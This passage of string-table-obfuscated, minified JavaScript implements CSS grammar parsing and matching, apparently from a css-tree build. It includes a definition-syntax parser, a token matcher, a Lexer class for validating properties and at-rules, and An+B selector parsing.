t[n(2709)](91),45===t[n(1817)]()&&(t[n(1979)](),o=-1),-1==o&&8734===t[n(1817)]()?t[n(1979)]():(i=o*Number(t[n(293)](t)),t[n(1917)]()&&(i+=t[n(2882)]())),t[n(812)](),t[n(2709)](44),t[n(812)](),8734===t[n(1817)]()?t[n(1979)]():(o=1,45===t[n(1817)]()&&(t[n(1979)](),o=-1),r=o*Number(t[n(293)](t)),t[n(1917)]()&&(r+=t[n(2882)]())),t[n(2709)](93),{type:n(1362),min:i,max:r}}(t)),t[e(2709)](62),ai(t,{type:e(2217),name:n,opts:r})}(e);case 124:return{type:i(2433),value:e[i(1569)](e[i(2844)]+(124===e[i(3194)]()?2:1))};case 38:return e[i(2844)]++,e[i(2709)](38),{type:i(2433),value:"&&"};case 44:return e[i(2844)]++,{type:i(2066)};case 39:return ai(e,{type:i(1064),value:e[i(1175)]()});case 32:case 9:case 10:case 13:case 12:return{type:i(2703),value:e[i(3163)]()};case 64:return r=e[i(3194)](),e[i(1917)](r)?(e[i(2844)]++,{type:i(1123),name:e[i(2882)]()}):ci(e);case 42:case 43:case 63:case 35:case 33:break;case ri:if(r=e[i(3194)](),r<48||r>57)return ci(e);break;default:return e[i(1917)](r)?function(t){const e=i,n=t[e(2882)]();return 40===t[e(1817)]()?(t[e(2844)]++,{type:e(1157),name:n}):ai(t,{type:e(1818),name:n})}(e):ci(e)}}function hi(e){const n=t,i=new ii(e),r=ui(i);return i[n(2844)]!==e[n(275)]&&i[n(1469)](n(1126)),1===r[n(2696)][n(275)]&&n(1993)===r[n(2696)][0][n(478)]?r[n(2696)][0]:r}const pi=function(){},mi={decorator(t){const e=[];let n=null;return{...t,node(e){const i=a1i,r=n;n=e,t[i(2333)][i(3060)](this,e),n=r},emit(t,i,r){e[a1i(1851)]({type:i,value:t,node:r?null:n})},result:()=>e}}},fi={type:t(2430)},gi={type:t(692)},bi={type:t(2244)};function wi(e,n,i){const r=t;return n===fi&&i===gi||e===fi&&n===fi&&i===fi?e:("If"===e[r(478)]&&e[r(638)]===gi&&n===fi&&(n=e[r(1629)],e=e[r(1165)]),{type:"If",match:e,then:n,else:i})}function vi(e){const n=t;return e[n(275)]>2&&40===e[n(642)](e[n(275)]-2)&&41===e[n(642)](e[n(275)]-1)}function yi(e){const n=t;return n(1818)===e[n(478)]||n(1123)===e[n(478)]||n(1157)===e[n(478)]||n(2217)===e[n(478)]&&vi(e[n(2085)])}function xi(e,n=" ",i=!1){return{type:t(1993),terms:e,combinator:n,disallowEmpty:!1,explicit:i}}function ki(e,n,i=new Set){const r=t;if(!i[r(1221)](e))switch(i[r(2637)](e),e[r(478)]){case"If":e[r(1165)]=ki(e[r(1165)],n,i),e[r(1629)]=ki(e[r(1629)],n,i),e[r(638)]=ki(e[r(638)],n,i);break;case r(2217):return n[e[r(2085)]]||e}return e}function Ai(e,n,i){const r=t;switch(e){case" ":{let t=fi;for(let e=n[r(275)]-1;e>=0;e--)t=wi(n[e],t,gi);return t}case"|":{let t=gi,e=null;for(let i=n[r(275)]-1;i>=0;i--){let o=n[i];if(yi(o)&&(null===e&&i>0&&yi(n[i-1])&&(e=Object[r(1176)](null),t=wi({type:r(2537),map:e},fi,t)),null!==e)){const t=(vi(o[r(2085)])?o[r(2085)][r(2253)](0,-1):o[r(2085)])[r(1012)]();if(t in e==0){e[t]=o;continue}}e=null,t=wi(o,fi,t)}return t}case"&&":{if(n[r(275)]>5)return{type:r(2787),terms:n,all:!0};let t=gi;for(let i=n[r(275)]-1;i>=0;i--){const o=n[i];let s;s=n[r(275)]>1?Ai(e,n[r(2266)]((function(t){return t!==o})),!1):fi,t=wi(o,s,t)}return t}case"||":{if(n[r(275)]>5)return{type:r(2787),terms:n,all:!1};let t=i?fi:gi;for(let i=n[r(275)]-1;i>=0;i--){const o=n[i];let s;s=n[r(275)]>1?Ai(e,n[r(2266)]((function(t){return t!==o})),!0):fi,t=wi(o,s,t)}return t}}}function _i(e){const n=t;if(n(1802)==typeof e)return{type:n(674),fn:e};switch(e[n(478)]){case n(1993):{let t=Ai(e[n(668)],e[n(2696)][n(880)](_i),!1);return e[n(3136)]&&(t=wi(t,bi,gi)),t}case n(249):return function(t){const e=n;let i=fi,r=_i(t[e(2710)]);if(0===t[e(2732)])r=wi(r,bi,gi),i=wi(r,null,gi),i[e(1629)]=wi(fi,fi,i),t[e(1589)]&&(i[e(1629)][e(638)]=wi({type:e(2066),syntax:t},i,gi));else for(let n=t[e(2717)]||1;n<=t[e(2732)];n++)t[e(1589)]&&i!==fi&&(i=wi({type:e(2066),syntax:t},i,gi)),i=wi(r,wi(fi,fi,i),gi);if(0===t[e(2717)])i=wi(fi,fi,i);else for(let n=0;n<t[e(2717)]-1;n++)t[e(1589)]&&i!==fi&&(i=wi({type:e(2066),syntax:t},i,gi)),i=wi(r,i,gi);return i}(e);case n(1599):{const t=_i(e[n(2710)]),i=_i(xi([xi([{type:n(1818),name:n(661)},{type:n(2217),name:n(517)}]),xi([{type:n(2217),name:n(517)},xi([{type:n(249),comma:!1,min:0,max:0,term:xi([{type:n(1818),name:n(827)},{type:n(2217),name:n(517)}])},{type:n(249),comma:!1,min:0,max:0,term:xi([{type:n(1818),name:"or"},{type:n(2217),name:n(517)}])}],"|")])],"|")),r=_i(xi([{type:n(2217),name:n(408)},xi([{type:n(2407),value:"("},{type:n(2217),name:n(1767)},{type:n(2407),value:")"}]),{type:n(2217),name:n(2009)}],"|"));return ki(r,{"!term":t,"!self":i}),ki(i,{"!boolean-group":r}),i}case n(2217):case n(244):return{type:e[n(478)],name:e[n(2085)],syntax:e};case n(1818):return{type:e[n(478)],name:e[n(2085)][n(1012)](),syntax:e};case n(1123):return{type:e[n(478)],name:"@"+e[n(2085)][n(1012)](),syntax:e};case n(1157):return{type:e[n(478)],name:e[n(2085)][n(1012)]()+"(",syntax:e};case n(1064):return 3===e[n(1534)][n(275)]?{type:n(2407),value:e[n(1534)][n(878)](1),syntax:e}:{type:e[n(478)],value:e[n(1534)][n(1501)](1,e[n(1534)][n(275)]-2)[n(535)](/\\'/g,"'"),syntax:e};case n(2407):return{type:e[n(478)],value:e[n(1534)],syntax:e};case n(2066):return{type:e[n(478)],syntax:e};default:throw new Error(n(1654),e[n(478)])}}function zi(e,n){const i=t;return i(197)==typeof e&&(e=hi(e)),{type:i(2314),match:_i(e),syntax:n||null,source:e}}const{hasOwnProperty:Si}=Object[t(198)],Ei=t(2430);let Mi=0;function Ti(e,n){const i=t;if(e[i(275)]!==n[i(275)])return!1;for(let t=0;t<e[i(275)];t++){const r=n[i(642)](t);let o=e[i(642)](t);if(o>=65&&o<=90&&(o|=32),o!==r)return!1}return!0}function Ni(e){const n=t;return null===e||e[n(478)]===qt||e[n(478)]===Tt||e[n(478)]===Zt||e[n(478)]===Bt||e[n(478)]===Jt||function(t){const e=n;return t[e(478)]===Ot&&"?"!==t[e(1534)]}(e)}function Ci(e){const n=t;return null===e||e[n(478)]===Xt||e[n(478)]===Vt||e[n(478)]===Yt||e[n(478)]===Ot&&"/"===e[n(1534)]}function ji(e,n,i){const r=t,o=function(t,e,n){const i=a1i;function r(){const e=a1i;do{w++,b=w<t[e(275)]?t[w]:null}while(null!==b&&(b[e(478)]===Wt||b[e(478)]===Qt))}function o(e){const n=w+e;return n<t[a1i(275)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){p=s(t,p)}function l(){y={type:1,syntax:e[a1i(245)],token:b,prev:y},r(),m=null,w>v&&(v=w)}function u(){const t=a1i;y=2===y[t(478)]?y[t(1786)]:{type:3,syntax:d[t(245)],token:y[t(1895)],prev:y},d=d[t(1786)]}let d=null,h=null,p=null,m=null,f=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(r();null===g&&++f<15e3;)switch(e[i(478)]){case i(2430):if(null===h){if(null!==b&&(w!==t[i(275)]-1||"\\0"!==b[i(1534)]&&"\\9"!==b[i(1534)])){e=gi;break}g=Ei;break}if((e=h[i(1640)])===bi){if(h[i(2240)]===y){e=gi;break}e=fi}for(;h[i(355)]!==d;)u();h=h[i(1786)];break;case i(692):if(null!==m&&!1!==m)(null===p||w>p[i(1365)])&&(p=m,m=!1);else if(null===p){g=i(692);break}e=p[i(1640)],h=p[i(2778)],d=p[i(355)],y=p[i(2240)],w=p[i(1365)],b=w<t[i(275)]?t[w]:null,p=p[i(1786)];break;case i(2314):e=e[i(1165)];break;case"If":e[i(638)]!==gi&&c(e[i(638)]),e[i(1629)]!==fi&&a(e[i(1629)]),e=e[i(1165)];break;case i(2787):e={type:i(1065),syntax:e,index:0,mask:0};break;case i(1065):{const t=e[i(245)][i(2696)];if(e[i(2281)]===t[i(275)]){if(0===e[i(1996)]||e[i(245)][i(1587)]){e=gi;break}e=fi;break}if(e[i(1996)]===(1<<t[i(275)])-1){e=fi;break}for(;e[i(2281)]<t[i(275)];e[i(2281)]++){const n=1<<e[i(2281)];if(!(e[i(1996)]&n)){c(e),a({type:i(2159),syntax:e[i(245)],mask:e[i(1996)]|n}),e=t[e[i(2281)]++];break}}break}case i(2159):e={type:i(1065),syntax:e[i(245)],index:0,mask:e[i(1996)]};break;case i(2537):if(null!==b){let t=b[i(1534)][i(1012)]();if(-1!==t[i(2355)]("\\")&&(t=t[i(535)](/\\[09].*$/,"")),Si[i(3060)](e[i(880)],t)){e=e[i(880)][t];break}}e=gi;break;case i(674):{const t=null!==d?d[i(875)]:null,n=w+Math[i(1803)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=fi}else e=gi;break}case i(2217):case i(244):{const t=i(2217)===e[i(478)]?i(466):i(1440),r=Si[i(3060)](n,t)?n[t][e[i(2085)]]:null;if(!r||!r[i(1165)])throw new Error(i(1794)+(i(2217)===e[i(478)]?"<"+e[i(2085)]+">":"<'"+e[i(2085)]+"'>"));if(!1!==m&&null!==b&&i(2217)===e[i(478)]&&(i(2549)===e[i(2085)]&&b[i(478)]===Mt||i(275)===e[i(2085)]&&"0"===b[i(1534)])){null===m&&(m=s(e,p)),e=gi;break}d={syntax:e[i(245)],opts:e[i(245)][i(875)]||null!==d&&d[i(875)]||null,prev:d},y={type:2,syntax:e[i(245)],token:y[i(1895)],prev:y},e=r[i(3210)]||r[i(1165)];break}case i(1818):{const t=e[i(2085)];if(null!==b){let n=b[i(1534)];if(-1!==n[i(2355)]("\\")&&(n=n[i(535)](/\\[09].*$/,"")),Ti(n,t)){l(),e=fi;break}}e=gi;break}case i(1123):case i(1157):if(null!==b&&Ti(b[i(1534)],e[i(2085)])){l(),e=fi;break}e=gi;break;case i(2407):if(null!==b&&b[i(1534)]===e[i(1534)]){l(),e=fi;break}e=gi;break;case i(2066):null!==b&&b[i(478)]===qt?Ni(y[i(1895)])?e=gi:(l(),e=Ci(b)?gi:fi):e=Ni(y[i(1895)])||Ci(b)?fi:gi;break;case i(1064):let r="",f=w;for(;f<t[i(275)]&&r[i(275)]<e[i(1534)][i(275)];f++)r+=t[f][i(1534)];if(Ti(r,e[i(1534)])){for(;w<f;)l();e=fi}else e=gi;break;default:throw new Error(i(559)+e[i(478)])}switch(Mi+=f,g){case null:console[i(605)](i(2915)),g=i(530),y=null;break;case Ei:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:f,match:y,longestMatch:v}}(e,n,i||{});if(null===o[r(1165)])return o;let s=o[r(1165)],a=o[r(1165)]={syntax:n[r(245)]||null,match:[]};const c=[a];for(s=function(t){const e=r;let n=null,i=null,o=t;for(;null!==o;)i=o[e(1786)],o[e(1786)]=n,n=o,o=i;return n}(s)[r(1786)];null!==s;){switch(s[r(478)]){case 2:a[r(1165)][r(1851)](a={syntax:s[r(245)],match:[]}),c[r(1851)](a);break;case 3:c[r(1021)](),a=c[c[r(275)]-1];break;default:a[r(1165)][r(1851)]({syntax:s[r(245)]||null,token:s[r(1895)][r(1534)],node:s[r(1895)][r(2333)]})}s=s[r(1786)]}return o}function Li(e){const n=t;function i(t){const e=a1i;return null!==t&&(e(2217)===t[e(478)]||e(244)===t[e(478)]||e(1818)===t[e(478)])}let r=null;return null!==this[n(1271)]&&function t(o){const s=n;if(Array[s(2584)](o[s(1165)])){for(let e=0;e<o[s(1165)][s(275)];e++)if(t(o[s(1165)][e]))return i(o[s(245)])&&r[s(634)](o[s(245)]),!0}else if(o[s(2333)]===e)return r=i(o[s(245)])?[o[s(245)]]:[],!0;return!1}(this[n(1271)]),r}function Oi(e,n){const i=t;return Ui(this,e,(t=>i(2217)===t[i(478)]&&t[i(2085)]===n))}function Pi(e,n){const i=t;return Ui(this,e,(t=>i(244)===t[i(478)]&&t[i(2085)]===n))}function Ii(e){const n=t;return Ui(this,e,(t=>n(1818)===t[n(478)]))}function Ui(e,n,i){const r=t,o=Li[r(3060)](e,n);return null!==o&&o[r(2265)](i)}function Wi(e){const n=t;return n(2333)in e?e[n(2333)]:Wi(e[n(1165)][0])}function Fi(e){const n=t;return n(2333)in e?e[n(2333)]:Fi(e[n(1165)][e[n(1165)][n(275)]-1])}function Ri(e,n,i,r,o){const s=t,a=[];return null!==i[s(1271)]&&function t(i){const c=s;if(null!==i[c(245)]&&i[c(245)][c(478)]===r&&i[c(245)][c(2085)]===o){const t=Wi(i),r=Fi(i);e[c(245)][c(2475)](n,(function(e,n,i){const o=c;if(e===t){const t=new Pe;do{if(t[o(2974)](n[o(255)]),n[o(255)]===r)break;n=n[o(1973)]}while(null!==n);a[o(1851)]({parent:i,nodes:t})}}))}Array[c(2584)](i[c(1165)])&&i[c(1165)][c(3117)](t)}(i[s(1271)]),a}const{hasOwnProperty:Hi}=Object[t(198)];function Di(e){const n=t;return n(2418)==typeof e&&isFinite(e)&&Math[n(1803)](e)===e&&e>=0}function qi(e){const n=t;return Boolean(e)&&Di(e[n(832)])&&Di(e[n(2570)])&&Di(e[n(914)])}function Bi(t,e){return function(n,i){const r=a1i;if(!n||n[r(1703)]!==Object)return i(n,r(2835));for(let o in n){let s=!0;if(!1!==Hi[r(3060)](n,o)){if(r(478)===o)n[r(478)]!==t&&i(n,r(3141)+n[r(478)]+r(1607)+t+"`");else if(r(2097)===o){if(null===n[r(2097)])continue;if(n[r(2097)]&&n[r(2097)][r(1703)]===Object)if(r(197)!=typeof n[r(2097)][r(747)])o+=r(2784);else if(qi(n[r(2097)][r(1836)])){if(qi(n[r(2097)][r(3174)]))continue;o+=r(1245)}else o+=r(1758);s=!1}else if(e[r(594)](o)){s=!1;for(let t=0;!s&&t<e[o][r(275)];t++){const i=e[o][t];switch(i){case String:s=r(197)==typeof n[o];break;case Boolean:s=r(1876)==typeof n[o];break;case null:s=null===n[o];break;default:r(197)==typeof i?s=n[o]&&n[o][r(478)]===i:Array[r(2584)](i)&&(s=n[o]instanceof Pe)}}}else i(n,r(930)+o+r(2206)+t+r(2506));s||i(n,r(2239)+t+"."+o+"`")}}for(const o in e)Hi[r(3060)](e,o)&&!1===Hi[r(3060)](n,o)&&i(n,r(2621)+t+"."+o+r(212))}}function Vi(e,n){const i=t,r=[];for(let t=0;t<e[i(275)];t++){const o=e[t];if(o===String||o===Boolean)r[i(1851)](o[i(2085)][i(1012)]());else if(null===o)r[i(1851)](i(2693));else if(i(197)==typeof o)r[i(1851)](o);else{if(!Array[i(2584)](o))throw new Error(i(1254)+o+i(1367)+n+i(2910));r[i(1851)](i(2348)+(Vi(o,n)||i(540))+">")}}return r[i(557)](i(2172))}function Zi(e,n){const i=t,r=n[i(1941)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in r){if(!1===Hi[i(3060)](r,t))continue;const n=o[t]=Array[i(2584)](r[t])?r[t][i(2253)]():[r[t]];s[t]=Vi(n,e+"."+t)}return{docs:s,check:Bi(e,o)}}function Xi(e,n,i){const r=t,o={};for(const t in e)e[t][r(245)]&&(o[t]=i?e[t][r(245)]:ln(e[t][r(245)],{compact:n}));return o}function Ji(e,n,i){const r=t,o={};for(const[t,s]of Object[r(2107)](e))o[t]={prelude:s[r(666)]&&(i?s[r(666)][r(245)]:ln(s[r(666)][r(245)],{compact:n})),descriptors:s[r(2562)]&&Xi(s[r(2562)],n,i)};return o}function Yi(t,e,n){return{matched:t,iterations:n,error:e,...i}}function Qi(e,n,i,r){const o=t,s=function(t,e){const n=a1i;return n(197)==typeof t?function(t){const e=n,i=[];return Le(t,((n,r,o)=>i[e(1851)]({type:n,value:t[e(2253)](r,o),node:null}))),i}(t):e[n(1394)](t,mi)}(i,e[o(245)]);let a;return function(t){const e=o;for(let n=0;n<t[e(275)];n++)if(e(2830)===t[n][e(1534)][e(1012)]())return!0;return!1}(s)?Yi(null,new Error(o(1366))):(r&&(a=ji(s,e[o(303)],e)),r&&a[o(1165)]||(a=ji(s,n[o(1165)],e),a[o(1165)])?Yi(a[o(1165)],null,a[o(393)]):Yi(null,new mn(a[o(2962)],n[o(245)],i,a),a[o(393)]))}class Gi{constructor(e,i,r){const o=t;if(this[o(445)]=kn,this[o(245)]=i,this[o(3139)]=!1,this[o(1971)]={...n},this[o(1267)]=Object[o(1176)](null),this[o(1440)]=Object[o(1176)](null),this[o(466)]=Object[o(1176)](null),this[o(1941)]=r||function(t){const e=o,n={};if(t[e(2333)])for(const i in t[e(2333)])if(Hi[e(3060)](t[e(2333)],i)){const r=t[e(2333)][i];if(!r[e(1941)])throw new Error(e(2952)+i+e(628));n[i]=Zi(i,r)}return n}(e),e){if(e[o(445)]&&(this[o(445)]=e[o(445)]),e[o(1971)])for(const t of Object[o(1766)](n))Array[o(2584)](e[o(1971)][t])&&(this[o(1971)][t]=e[o(1971)][t]);if(e[o(466)])for(const[t,n]of Object[o(2107)](e[o(466)]))this[o(623)](t,n);if(e[o(3139)]){this[o(3139)]=!0;for(const[t,e]of Object[o(2107)]((s=this[o(1971)],{...Bn,...Vn,...Zn(s)})))this[o(623)](t,e)}if(e[o(1267)])for(const[t,n]of Object[o(2107)](e[o(1267)]))this[o(1358)](t,n);if(e[o(1440)])for(const[t,n]of Object[o(2107)](e[o(1440)]))this[o(2739)](t,n)}var s;this[o(303)]=zi(this[o(445)][o(557)](o(690)))}[t(438)](e){const n=t;function i(t,e){o[a1i(1851)]({node:t,message:e})}const r=this[n(1941)],o=[];return this[n(245)][n(2475)](e,(function(t){const e=n;r[e(594)](t[e(478)])?r[t[e(478)]][e(1657)](t,i):i(t,e(2969)+t[e(478)]+"`")})),!!o[n(275)]&&o}[t(276)](e,n,i,r=null){const o=t,s={type:n,name:i},a={type:n,name:i,parent:r,serializable:o(197)==typeof e||e&&o(197)==typeof e[o(478)],syntax:null,match:null,matchRef:null};return o(1802)==typeof e?a[o(1165)]=zi(e,s):(o(197)==typeof e?Object[o(986)](a,o(245),{get:()=>(Object[o(986)](a,o(245),{value:hi(e)}),a[o(245)])}):a[o(245)]=e,Object[o(986)](a,o(1165),{get:()=>(Object[o(986)](a,o(1165),{value:zi(a[o(245)],s)}),a[o(1165)])}),o(244)===n&&Object[o(986)](a,o(3210),{get(){const t=o,e=a[t(245)],n=function(e){const n=t,i=e[n(2696)][0];return!1===e[n(1145)]&&1===e[n(2696)][n(275)]&&n(249)===i[n(478)]&&!0===i[n(1589)]}(e)?zi({...e,terms:[e[t(2696)][0][t(2710)]]},s):null;return Object[t(986)](a,t(3210),{value:n}),n}})),a}[t(1358)](e,n){const i=t;n&&(this[i(1267)][e]={type:i(235),name:e,prelude:n[i(666)]?this[i(276)](n[i(666)],i(570),e):null,descriptors:n[i(2562)]?Object[i(1766)](n[i(2562)])[i(1525)](((t,r)=>(t[r]=this[i(276)](n[i(2562)][r],i(1781),r,e),t)),Object[i(1176)](null)):null})}[t(2739)](e,n){const i=t;n&&(this[i(1440)][e]=this[i(276)](n,i(244),e))}[t(623)](e,n){const i=t;n&&(this[i(466)][e]=this[i(276)](n,i(2217),e))}[t(3084)](e){const n=t;if(!this[n(2371)](e))return new pn(n(3159),"@"+e)}[t(1076)](e,n){const i=t,r=this[i(3084)](e);if(r)return r;const o=this[i(2371)](e);return!o[i(666)]&&n?new SyntaxError(i(1850)+e+i(1310)):!o[i(666)]||n||Qi(this,o[i(666)],"",!1)[i(1271)]?void 0:new SyntaxError(i(1850)+e+i(240))}[t(1347)](e,n){const i=t,r=this[i(3084)](e);if(r)return r;const o=this[i(2371)](e),s=wn(n);return o[i(2562)]?o[i(2562)][s[i(2085)]]||o[i(2562)][s[i(492)]]?void 0:new pn(i(1323),n):new SyntaxError(i(1850)+e+i(2593))}[t(3158)](e){const n=t;if(!this[n(2765)](e))return new pn(n(2369),e)}[t(1551)](e,n){const i=t,r=this[i(1076)](e,n);if(r)return Yi(null,r);const o=this[i(2371)](e);return o[i(666)]?Qi(this,o[i(666)],n||"",!1):Yi(null,null)}[t(1916)](e,n,i){const r=t,o=this[r(1347)](e,n);if(o)return Yi(null,o);const s=this[r(2371)](e),a=wn(n);return Qi(this,s[r(2562)][a[r(2085)]]||s[r(2562)][a[r(492)]],i,!1)}[t(328)](e){const n=t;return n(1092)!==e[n(478)]?Yi(null,new Error(n(1301))):this[n(2705)](e[n(2030)],e[n(1534)])}[t(2705)](e,n){const i=t;if(vn(e)[i(768)])return Yi(null,new Error(i(258)));const r=this[i(3158)](e);return r?Yi(null,r):Qi(this,this[i(2765)](e),n,!0)}[t(2605)](e,n){const i=t,r=this[i(3007)](e);return r?Qi(this,r,n,!1):Yi(null,new pn(i(382),e))}[t(1165)](e,n){const i=t;return i(197)==typeof e||e&&e[i(478)]?(i(197)!=typeof e&&e[i(1165)]||(e=this[i(276)](e,i(2217),i(686))),Qi(this,e,n,!1)):Yi(null,new pn(i(2411)))}[t(2435)](e,n,i,r){return Ri(this,n,this[t(2705)](e,n),i,r)}[t(608)](e,n,i){const r=t;return Ri(this,e[r(1534)],this[r(328)](e),n,i)}[t(170)](e,n,i){const r=t,o=[];return this[r(245)][r(2475)](e,{visit:r(1092),enter:t=>{const e=r;o[e(1851)][e(3066)](o,this[e(608)](t,n,i))}}),o}[t(2371)](e,n=!0){const i=t,r=wn(e);return(r[i(1572)]&&n?this[i(1267)][r[i(2085)]]||this[i(1267)][r[i(492)]]:this[i(1267)][r[i(2085)]])||null}[t(2147)](e,n=!0){const i=t,r=this[i(2371)](e,n);return r&&r[i(666)]||null}[t(1081)](e,n){const i=t;return this[i(1267)][i(594)](e)&&this[i(1267)][i(1348)]&&this[i(1267)][e][i(1348)][n]||null}[t(2765)](e,n=!0){const i=t,r=vn(e);return(r[i(1572)]&&n?this[i(1440)][r[i(2085)]]||this[i(1440)][r[i(492)]]:this[i(1440)][r[i(2085)]])||null}[t(3007)](e){const n=t;return hasOwnProperty[n(3060)](this[n(466)],e)?this[n(466)][e]:null}[t(864)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function i(t,e,a,c){const l=a1i;if(a[l(1221)](e))return a[l(3059)](e);a[l(2404)](e,!1),null!==c[l(245)]&&function(c,u,d){const h=l;let p=pi,m=pi;if(p=function(c){const u=l;if(u(2217)!==c[u(478)]&&u(244)!==c[u(478)])return;const d=u(2217)===c[u(478)]?t[u(466)]:t[u(1440)],h=u(2217)===c[u(478)]?o:s;hasOwnProperty[u(3060)](d,c[u(2085)])?i(t,c[u(2085)],h,d[c[u(2085)]])&&(r[u(1851)](n(e,a===o)+u(2094)+n(c[u(2085)],u(2217)===c[u(478)])),a[u(2404)](e,!0)):(r[u(1851)](n(e,a===o)+u(1580)+n(c[u(2085)],u(2217)===c[u(478)])),a[u(2404)](e,!0))},p===pi&&m===pi)throw new Error(h(2511));!function t(e){const n=h;switch(p[n(3060)](d,e),e[n(478)]){case n(1993):e[n(2696)][n(3117)](t);break;case n(249):case n(1599):t(e[n(2710)]);break;case n(2217):case n(244):case n(1818):case n(1123):case n(1157):case n(1064):case n(2407):case n(2066):break;default:throw new Error(n(1975)+e[n(478)])}m[n(3060)](d,e)}(c)}(c[l(245)],0,this)}const r=[];let o=new Map,s=new Map;for(const t in this[e(466)])i(this,t,o,this[e(466)][t]);for(const t in this[e(1440)])i(this,t,s,this[e(1440)][t]);const a=[...o[e(1766)]()][e(2266)]((t=>o[e(3059)](t))),c=[...s[e(1766)]()][e(2266)]((t=>s[e(3059)](t)));return a[e(275)]||c[e(275)]?{errors:r,types:a,properties:c}:null}[t(630)](e,n){const i=t;return{generic:this[i(3139)],cssWideKeywords:this[i(445)],units:this[i(1971)],types:Xi(this[i(466)],!n,e),properties:Xi(this[i(1440)],!n,e),atrules:Ji(this[i(1267)],!n,e)}}[t(1523)](){const e=t;return JSON[e(2226)](this[e(630)]())}}function Ki(e,n){const i=t;return i(197)==typeof n&&/^\s*\|/[i(3146)](n)?i(197)==typeof e?e+n:n[i(535)](/^\s*\|\s*/,""):n||null}function $i(e,n){const i=t,r=Object[i(1176)](null);for(const[t,o]of Object[i(2107)](e))if(o){r[t]={};for(const e of Object[i(1766)](o))n[i(2093)](e)&&(r[t][e]=o[e])}return r}function tr(e,n){const i=t,r={...e};for(const[t,o]of Object[i(2107)](n))switch(t){case i(3139):r[t]=Boolean(o);break;case i(445):r[t]=e[t]?[...e[t],...o]:o||[];break;case i(1971):r[t]={...e[t]};for(const[e,n]of Object[i(2107)](o))r[t][e]=Array[i(2584)](n)?n:[];break;case i(1267):r[t]={...e[t]};for(const[e,n]of Object[i(2107)](o)){const o=r[t][e]||{},s=r[t][e]={prelude:o[i(666)]||null,descriptors:{...o[i(2562)]}};if(n){s[i(666)]=n[i(666)]?Ki(s[i(666)],n[i(666)]):s[i(666)]||null;for(const[t,e]of Object[i(2107)](n[i(2562)]||{}))s[i(2562)][t]=e?Ki(s[i(2562)][t],e):null;Object[i(1766)](s[i(2562)])[i(275)]||(s[i(2562)]=null)}}break;case i(466):case i(1440):r[t]={...e[t]};for(const[e,n]of Object[i(2107)](o))r[t][e]=Ki(r[t][e],n);break;case i(2040):case i(1815):r[t]={...e[t]};for(const[e,n]of Object[i(2107)](o))r[t][e]={...r[t][e],...n};break;case i(1520):r[t]={...e[t],...o};break;case i(2795):case i(277):r[t]={...e[t],...$i(o,[i(673)])};break;case i(2333):r[t]={...e[t],...$i(o,[i(2085),i(1941),i(673),i(1394),i(1074)])}}return r}const er=43,nr=45,ir=110,rr=!0,or=!1;function sr(e,n){const i=t;let r=this[i(1743)]+e;const o=this[i(642)](r);for(o!==er&&o!==nr||(n&&this[i(1469)](i(3074)),r++);r<this[i(1513)];r++)Kt(this[i(642)](r))||this[i(1469)](i(391),r)}function ar(e){return sr[t(3060)](this,0,e)}function cr(e,n){const i=t;if(!this[i(3187)](this[i(1743)]+e,n)){let t="";switch(n){case ir:t=i(991);break;case nr:t=i(2291)}this[i(1469)](t,this[i(1743)]+e)}}function lr(){const e=t;let n=0,i=0,r=this[e(1119)];for(;r===Wt||r===Qt;)r=this[e(844)](++n);if(r!==Pt){if(!this[e(613)](er,n)&&!this[e(613)](nr,n))return null;i=this[e(613)](er,n)?er:nr;do{r=this[e(844)](++n)}while(r===Wt||r===Qt);r!==Pt&&(this[e(2449)](n),ar[e(3060)](this,rr))}return n>0&&this[e(2449)](n),0===i&&(r=this[e(642)](this[e(1743)]),r!==er&&r!==nr&&this[e(1469)](e(1380))),ar[e(3060)](this,0!==i),i===nr?"-"+this[e(2520)](Pt):this[e(2520)](Pt)}const ur=t(366),dr={a:[String,null],b:[String,null]};function hr(){const e=t,n=this[e(1743)];let i=null,r=null;if(this[e(1119)]===Pt)ar[e(3060)](this,or),r=this[e(2520)](Pt);else if(this[e(1119)]===Mt&&this[e(3187)](this[e(1743)],nr))switch(i="-1",cr[e(3060)](this,1,ir),this[e(1513)]-this[e(1743)]){case 2:this[e(1973)](),r=lr[e(3060)](this);break;case 3:cr[e(3060)](this,2,nr),this[e(1973)](),this[e(1954)](),ar[e(3060)](this,rr),r="-"+this[e(2520)](Pt);break;default:cr[e(3060)](this,2,nr),sr[e(3060)](this,3,rr),this[e(1973)](),r=this[e(1013)](n+2)}else if(this[e(1119)]===Mt||this[e(613)](er)&&this[e(844)](1)===Mt){let t=0;switch(i="1",this[e(613)](er)&&(t=1,this[e(1973)]()),cr[e(3060)](this,0,ir),this[e(1513)]-this[e(1743)]){case 1:this[e(1973)](),r=lr[e(3060)](this);break;case 2:cr[e(3060)](this,1,nr),this[e(1973)](),this[e(1954)](),ar[e(3060)](this,rr),r="-"+this[e(2520)](Pt);break;default:cr[e(3060)](this,1,nr),sr[e(3060)](this,2,rr),this[e(1973)](),r=this[e(1013)](n+t+1)}}else if(this[e(1119)]===Ut){const t=this[e(642)](this[e(1743)]),o=t===er||t===nr;let s=this[e(1743)]+o;for(;s<this[e(1513)]&&Kt(this[e(642)](s));s++);s===this[e(1743)]+o&&this[e(1469)](e(391),this[e(1743)]+o),cr[e(3060)](this,s-this[e(1743)],ir),i=this[e(1940)](n,s),s+1===this[e(1513)]?(this[e(1973)](),r=lr[e(3060)](this)):(cr[e(3060)](this,s-this[e(1743)]+1,nr),s+2===this[e(1513)]?(this[e(1973)](),this[e(1954)](),ar[e(3060)](this,rr),r="-"+this[e(2520)](Pt)):(sr[e(3060)](this,s-this[e(1743)]+2,rr),this[e(1973)](),r=this[e(1013)](s+1)))}else this[e(1469)]();return null!==i&&i[e(642)](0)===er&&(i=i[e(1501)](1)),null!==r&&r[e(642)](0)===er&&(r=r[e(1501)](1)),{type:e(366),loc:this[e(1101)](n,this[e(1743)]),a:i,b:r}}function pr(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const 